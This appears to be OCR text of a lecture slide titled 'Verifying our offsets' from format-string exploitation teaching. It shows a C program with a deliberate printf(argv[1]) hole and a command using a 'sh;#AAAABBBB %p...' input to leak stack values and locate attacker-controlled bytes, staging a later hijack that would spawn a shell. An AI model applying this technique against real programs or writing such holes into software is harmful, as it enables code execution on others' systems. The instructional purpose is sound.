 Verifying our offsets
> ./a.out “$(python -c ‘print
“sh;#AAAABBBB %p %p %p %p %p %p”’)”
sh;#AAAABBBB 0x0 0x8040ab0 ... <a bunch
of pointers> ... 0x41414141 0x42424242
int main(int argc, char** argv) {
printf(argv[1]);
strdup(argv[1]);
}